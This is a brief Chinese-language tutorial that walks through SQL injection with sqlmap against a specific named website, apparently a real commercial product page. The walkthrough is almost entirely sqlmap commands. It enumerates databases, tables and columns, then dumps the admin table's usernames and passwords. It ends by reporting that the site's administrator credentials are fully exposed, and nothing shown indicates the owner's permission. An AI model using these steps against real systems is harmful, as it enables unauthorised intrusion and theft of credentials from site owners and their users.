您好,登錄后才能下訂單哦!

您好,登錄后才能下訂單哦!

用sqlmap進行注入



1、用掃描工具可以掃出注入點這里我用一個注入點進行說明。

sqlamp.py -u “http://www.gaoneng.com/product.php?cid=71”

可以看出此處存在sql注入漏洞。



2、

sqlmap.py -u “http://www.gaoneng.com/product.php?cid=71”

--dbs 可以跑出存在的數據庫名



然后可以跑gaoneng數據庫中的表

Sqlmap.py -u”http://www.gaoneng.com/product.php?cid=71” -D gaoneng --tables

既然已經爆出數據庫里的表,那就可以爆出表中的字段

Sqlmap.py -u “http://www.gaoneng.com/product.php?cid=71”

-D gaoneng -T com_admin --columns

可以看到這個表中存在我們需要的字段,密碼與用戶名

Sqlmap.py -u “http://www.gaoneng.com/product.php?cid=71”

-D gaoneng -T com_admin -C username,password --dump

由此這個網站的管理員密碼與用戶名已被完全爆出。

免責聲明:本站發布的內容(圖片、視頻和文字)以原創、轉載和分享為主,文章觀點不代表本網站立場,如果涉及侵權請聯系站長郵箱:is@yisu.com進行舉報,并提供相關證據,一經查實,將立刻刪除涉嫌侵權內容。